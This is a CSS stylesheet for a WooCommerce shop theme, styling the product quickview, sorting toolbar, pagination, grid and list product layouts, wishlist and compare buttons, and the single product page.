.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a {
  color: #808080;
  float: left;
  text-decoration: underline;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .yith-wcwl-add-to-wishlist a:hover {
  color: #9ACF6A;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  border-bottom: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-size: 14px;
  line-height: 21px;
  margin: 0 0 25px;
  padding: 0 0 15px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #808080;
  float: left;
  line-height: 30px;
  margin: 0 0 5px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  border: 1px solid #ebebeb;
  color: #808080;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.main-container .toolbar {
  border: 1px solid #ebebeb;
  clear: both;
  margin: 0 15px;
  text-align: right;
  padding: 15px 25px;
}
.main-container .toolbar .view-mode {
  float: left;
  position: relative;
  z-index: 2;
}
.main-container .toolbar .view-mode label {
  display: none;
}
.main-container .toolbar .view-mode a {
  float: left;
  font-size: 24px;
  text-align: center;
  color: #dbdbdb;
  width: 20px;
  margin-right: 8px;
}
.main-container .toolbar .view-mode a:hover,
.main-container .toolbar .view-mode a.active {
  color: #9ACF6A;
}
.main-container .toolbar .view-mode a i {
  display: block;
  line-height: 32px;
  width: auto;
  height: auto;
  margin: 0;
}
.main-container .toolbar .woocommerce-result-count {
  float: right;
  height: 32px;
  line-height: 32px;
  margin: 0 0 0 30px;
  font-size: 1em;
  color: #7a7a7a;
}
.main-container .toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper label {
  float: left;
  margin-right: 10px;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
  color: #7a7a7a;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: #7a7a7a;
  font-size: 12px;
  text-transform: uppercase;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  color: #777;
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  box-shadow: none;
  height: 32px;
  line-height: 30px;
  padding: 0 10px;
  font-size: 1em;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single span {
  margin-right: 20px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 15px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f0d7';
  font-family: FontAwesome;
  font-size: 12px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #ebebeb;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Rubik, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: .9em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.main-container .toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: #b4db91;
}
.main-container .woocommerce-pagination {
  float: left;
  width: 100%;
  margin: 30px 0;
  position: relative;
  border-radius: 4px;
  padding: 0 15px;
}
.main-container .woocommerce-pagination label {
  display: none;
  vertical-align: middle;
  font-size: 1em;
}
.main-container .woocommerce-pagination ul.page-numbers {
  border: 1px solid #ebebeb;
  display: block;
  padding: 15px 25px;
  position: relative;
  text-align: center;
}
.main-container .woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  vertical-align: middle;
}
.main-container .woocommerce-pagination ul.page-numbers li:not(:last-child) {
  margin-right: 5px;
}
.main-container .woocommerce-pagination ul.page-numbers li a,
.main-container .woocommerce-pagination ul.page-numbers li span {
  background: #f1f1f1;
  border-radius: 3px;
  color: #7a7a7a;
  display: block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
.main-container .woocommerce-pagination ul.page-numbers li a.current,
.main-container .woocommerce-pagination ul.page-numbers li a:hover,
.main-container .woocommerce-pagination ul.page-numbers li span.current,
.main-container .woocommerce-pagination ul.page-numbers li span:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .woocommerce-pagination ul.page-numbers li a.prev,
.main-container .woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container .woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container .woocommerce-pagination ul.page-numbers li span.prev:before {
  content: "\f100";
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
}
.main-container .woocommerce-pagination ul.page-numbers li a.next,
.main-container .woocommerce-pagination ul.page-numbers li span.next {
  font-size: 0;
}
.main-container .woocommerce-pagination ul.page-numbers li a.next:before,
.main-container .woocommerce-pagination ul.page-numbers li span.next:before {
  content: "\f101";
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
}
.main-container .shop-products {
  background: #fff;
  margin: 0 -15px;
}
.main-container .shop-products:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop-products .categories-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop-products .product-category {
  margin-bottom: 20px;
  text-align: center;
}
.main-container .shop-products .product-category.first {
  clear: both;
}
.main-container .shop-products .item-col {
  border: 0;
  margin: 20px 0 0;
  padding: 0 15px;
  position: relative;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .item-col.first {
  clear: both;
}
.main-container .shop-products .product-wrapper {
  height: 100%;
  position: relative;
  background: #fff;
}
.main-container .shop-products .product-wrapper:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products .product-wrapper:hover .product-image .shadow {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products .product-wrapper .product-image {
  position: relative;
}
.main-container .shop-products .product-wrapper .product-image a {
  display: block;
}
.main-container .shop-products .product-wrapper .product-image img {
  box-shadow: none;
  float: none;
  margin: 0;
  width: 100%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products .product-wrapper .product-image .count-down2 {
  display: none;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview {
  background: #f2f2f2;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview:before {
  content: '\f39c';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .shop-products .product-wrapper .price-box {
  line-height: 1.2;
}
.main-container .shop-products .product-wrapper .product-name {
  font-size: 1em;
  font-weight: 400;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: .5em;
}
.main-container .shop-products .product-wrapper .product-name a {
  color: #363f4d;
  display: block;
}
.main-container .shop-products .product-wrapper .product-name a:hover {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .ratings {
  margin-bottom: .5em;
}
.main-container .shop-products .product-wrapper .box-hover {
  background: #fff;
  position: absolute;
  bottom: 10px;
  right: 0;
  left: 0;
  padding: 6px 0 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  z-index: 3;
}
.main-container .shop-products .product-wrapper .actions {
  margin: 0;
  padding: 0;
}
.main-container .shop-products .product-wrapper .actions li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: middle;
}
.main-container .shop-products .product-wrapper .add-to-links {
  margin: 0;
  padding: 0;
}
.main-container .shop-products .product-wrapper .add-to-links li {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin: 0;
}
.main-container .shop-products .product-wrapper .add-to-links li:not(:last-child) {
  margin-right: 5px;
}
.main-container .shop-products .product-wrapper .add-to-cart2 {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline {
  border: none !important;
  display: block;
  margin: 0;
  padding: 0 !important;
  position: relative;
  font-size: 0;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline del,
.main-container .shop-products .product-wrapper .add_to_cart_inline ins,
.main-container .shop-products .product-wrapper .add_to_cart_inline .amount,
.main-container .shop-products .product-wrapper .add_to_cart_inline .special-price,
.main-container .shop-products .product-wrapper .add_to_cart_inline .old-price {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline .add-to-cart {
  position: relative;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button {
  background: #f2f2f2;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  float: left;
  height: 40px;
  padding: 0;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button:before {
  content: '\f370';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button:hover,
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added {
  background: #9ACF6A;
  color: #fff;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added:hover {
  color: #80c343;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added:after {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.added_to_cart {
  display: none;
}
.main-container .shop-products .product-wrapper .wishlist-inner {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 5;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a {
  background: none;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a:hover {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .compare-button a.compare {
  background: #f2f2f2;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  padding: 0;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .compare-button a.compare:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .shop-products .product-wrapper .compare-button a.compare:hover,
.main-container .shop-products .product-wrapper .compare-button a.compare.added {
  background: #9ACF6A;
  color: #fff;
}
.main-container .shop-products .product-wrapper .compare-button a.compare.added:hover {
  background: #80c343;
}
.main-container .shop-products .product-wrapper .count-down {
  width: 100%;
}
.main-container .shop-products .product-wrapper .count-down .countbox {
  display: block;
  position: relative;
}
.main-container .shop-products .product-wrapper .count-down .timebox {
  color: #7a7a7a;
  display: inline-block;
  font-size: 0.92em;
  position: relative;
  line-height: 1;
  text-align: left;
  text-transform: uppercase;
  text-align: center;
}
.main-container .shop-products .product-wrapper .count-down .timebox:not(:last-child) {
  margin-right: 10px;
}
.main-container .shop-products .product-wrapper .count-down .timebox .box-inner {
  display: block;
}
.main-container .shop-products .product-wrapper .count-down .timebox strong {
  display: block;
  font-size: 1.33em;
  color: #2c2c2c;
  line-height: 1;
  margin-bottom: 0.5em;
  font-weight: 600;
  width: 3em;
  height: 3em;
  background: #f0f0f0;
  border-radius: 100%;
  padding-top: 1em;
}
.main-container .shop-products.grid-view .listview {
  display: none;
}
.main-container .shop-products.grid-view .row-product {
  overflow: hidden;
  position: relative;
  display: flex;
}
.main-container .shop-products.grid-view .row-product:not(:last-child) {
  padding-bottom: 30px;
}
.main-container .shop-products.grid-view .row-product:not(:last-child):after {
  content: "";
  display: block;
  left: 15px;
  right: 15px;
  position: absolute;
  bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop-products.grid-view .item-col:not(:last-child) {
  border-right: 1px solid #ebebeb;
}
.main-container .shop-products.grid-view .product-wrapper {
  z-index: 1;
}
.main-container .shop-products.grid-view .product-wrapper:hover .box-hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products.grid-view .product-wrapper .product-image {
  padding: 0;
}
.main-container .shop-products.grid-view .product-wrapper .gridview {
  text-align: center;
  position: relative;
  padding: 10px 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.grid-view .product-wrapper .product-desc {
  display: none;
}
.main-container .shop-products.grid-view .product-wrapper .add-to-links {
  text-align: center;
}
.main-container .shop-products.grid-view .product-wrapper .box-hover {
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.list-view {
  margin: 0 -15px;
}
.main-container .shop-products.list-view .gridview {
  display: none;
}
.main-container .shop-products.list-view .row-product:last-child .item-col.last-child:after {
  display: none;
}
.main-container .shop-products.list-view .item-col {
  width: 100%;
  padding: 0 0 30px;
  position: relative;
}
.main-container .shop-products.list-view .item-col:after {
  content: "";
  display: block;
  left: 15px;
  right: 15px;
  position: absolute;
  bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop-products.list-view .product-wrapper:hover .list-col4:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products.list-view .product-wrapper .list-col4 {
  margin-bottom: 0;
}
.main-container .shop-products.list-view .product-wrapper .list-col4 .wishlist-inner {
  display: none;
}
.main-container .shop-products.list-view .product-wrapper .product-name {
  margin-bottom: 15px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .ratings {
  display: block;
  margin-bottom: 10px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .price-box {
  margin-bottom: 20px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .product-desc {
  font-size: 1em;
  margin-bottom: 25px;
}
.main-container .shop-products.list-view .product-wrapper .add-to-cart {
  float: left;
}
.main-container .shop-products.list-view .product-wrapper .add_to_cart_inline a.button {
  color: #bec2c7;
  font-size: 12px;
  font-weight: 500;
  width: auto;
  padding: 0 30px;
  border-radius: 20px;
  line-height: 40px;
}
.main-container .shop-products.list-view .product-wrapper .add_to_cart_inline a.button:before {
  display: none;
}
.main-container .shop-products.list-view .product-wrapper .add_to_cart_inline a.button:hover {
  color: #fff;
  background: #9ACF6A;
}
.main-container .shop-products.list-view .product-wrapper .add-to-links {
  float: left;
  clear: none;
}
.main-container .shop-products.list-view .product-wrapper .add-to-links li {
  margin: 0 0 0 10px;
  float: left;
}
.main-container .shop-products.list-view .product-wrapper .wishlist-inner {
  top: auto;
  right: auto;
}
.main-container .shop-products.list-view .product-wrapper .yith-wcwl-add-to-wishlist a {
  background: #f2f2f2;
}
.main-container .shop-products.list-view .product-wrapper .yith-wcwl-add-to-wishlist a:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .product-view .box-content {
  background: #fff;
  margin-bottom: 50px;
}
.main-container .product-view .single-product-image {
  position: relative;
  padding: 0 20px 0 0;
}
.main-container .product-view .single-product-image:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  float: none;
  margin: 0;
  max-width: 670px;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images .zoom_in_marker {
  background: none;
  border: 4px double #808080;
  border-radius: 5px;
  bottom: 10px;
  color: #808080;
  cursor: pointer;
  display: none;
  font-size: 20px;
  height: 50px;
  left: 10px;
  line-height: 44px;
  position: absolute;
  text-align: center;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  width: 50px;
  z-index: 10000;
}
.main-container .product-view .single-product-image .images .zoom_in_marker:hover {
  border: 4px double #9ACF6A;
  color: #9ACF6A;
}
.main-container .product-view .single-product-image .images.nothumb {
  float: left;
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  width: 100%;
  margin: 15px auto 0;
  padding: 0 30px;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  margin: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  padding: 0 5px;
  overflow: hidden;
  width: 125px;
  margin: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
  border: 1px solid #ebebeb;
  display: block;
  margin: 0;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover {
  border-color: #9ACF6A;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  border: none;
  background: none;
  top: 50%;
  width: 32px;
  height: 32px;
  font-size: 0;
  position: absolute;
  color: #333;
  line-height: 0;
  text-align: center;
  display: block !important;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  color: #9ACF6A;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev i,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next i {
  font-size: 14px;
  line-height: 30px;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  left: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  right: 0;
}
.main-container .product-view .summary.single-product-info {
  float: left;
  margin: 0 0 0 -20px;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
  margin: -5px 0 0 0;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  background: #fff;
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 1.143em;
  font-weight: 500;
  margin-bottom: 1.25em;
  text-transform: capitalize;
  color: #363f4d;
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info .price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.8em;
  float: left;
  width: 100%;
  margin-bottom: 1em;
}
.main-container .product-view .summary.single-product-info .price .old-price {
  float: left;
  font-size: 0.8em;
  margin-right: 10px;
  font-weight: 400;
}
.main-container .product-view .summary.single-product-info .price .old-price .amount {
  color: #a4a4a4;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #9ACF6A;
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 1.5em;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating:after {
  display: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #9ACF6A;
  display: inline-block;
  vertical-align: middle;
  font-size: 1em;
  margin-left: 10px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  border-bottom: 1px solid #ebebeb;
  color: #7a7a7a;
  float: left;
  padding: 0 0 25px;
  margin: 0 0 30px;
  width: 100%;
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #7a7a7a;
  font-size: 1em;
  font-style: italic;
  text-transform: capitalize;
  width: 100%;
  margin: 10px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  float: left;
  margin: 0 0 25px 0;
  width: 80%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations label {
  font-weight: 400;
  line-height: 40px;
  font-size: 1.2em;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  float: left;
  font-size: 1em;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  border: 1px solid #ebebeb;
  color: #7a7a7a;
  padding: 5px 5px 5px 15px;
  width: 100%;
  height: 40px;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #808080;
  float: left;
  position: absolute;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 2px solid #363f4d;
  border-top: 2px solid #363f4d;
  color: #363f4d;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 26px;
  font-weight: 400;
  margin: 0;
  padding: 8px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #808080;
  display: inline-block;
  font-size: 20px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del .amount {
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .quantity label {
  font-weight: 500;
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: #fff;
  border-radius: 3px;
  color: #363f4d;
  font-size: 1em;
  font-weight: 400;
  height: 36px;
  padding: 0;
  width: 75px;
  border: 1px solid #ebebeb;
  padding: 0 0 0 10px;
  line-height: 34px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 40px;
  line-height: 40px;
  border-radius: 20px;
  font-size: .857em;
  background: #9ACF6A;
  color: #fff;
  margin: 0;
}
